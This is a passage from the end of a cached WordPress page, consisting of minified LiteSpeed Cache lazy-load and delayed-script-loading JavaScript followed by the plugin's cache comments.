n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://sesmagazin.com/wp-content/litespeed/js/4ef974c469d37e02bbd7bfe579a46646.js?ver=605b1"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 07:01:54 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 07:01:54 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/16d33b824e683a714870068dc4d05d58.css -->
<!-- QUIC.cloud UCSS in queue -->